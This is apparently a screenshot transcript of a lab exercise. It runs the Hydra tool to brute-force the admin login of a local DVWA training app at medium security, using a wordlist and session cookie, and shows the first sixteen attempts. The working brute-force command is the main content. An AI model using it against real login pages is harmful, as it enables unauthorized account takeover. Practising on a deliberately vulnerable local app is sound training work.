 ┌──(user㉿RashiAlhaddad)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or pa
ssword incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 13:31:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=
Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
DVWA
Username
admin
Password
Login